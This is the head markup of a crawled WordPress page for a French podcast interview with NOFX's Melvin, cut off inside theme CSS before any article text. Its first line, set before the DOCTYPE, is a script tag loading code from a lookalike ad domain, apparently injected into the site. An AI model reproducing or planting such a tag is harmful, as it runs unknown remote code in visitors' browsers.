

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/interview-de-melvin-nofx
body_size: 50318
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Interview de Melvin, NOFX &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Interview de Melvin, NOFX Flux des commentaires" href="https://despochessouslesyeux.fr/interview-de-melvin-nofx/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/episodes/5736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/interview-de-melvin-nofx" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=5736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Finterview-de-melvin-nofx" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Finterview-de-melvin-nofx&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	
<link rel="alternate" type="application/json+oembed" href="https://despochessouslesyeux.fr/interview-de-melvin-nofx?service=podlove-oembed&amp;format=json" title="Interview de Melvin, NOFX oEmbed Profile"/>
<link rel="alternate" type="application/xml+oembed" href="https://despochessouslesyeux.fr/interview-de-melvin-nofx?service=podlove-oembed&amp;format=xml" title="Interview de Melvin, NOFX oEmbed Profile"/>
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
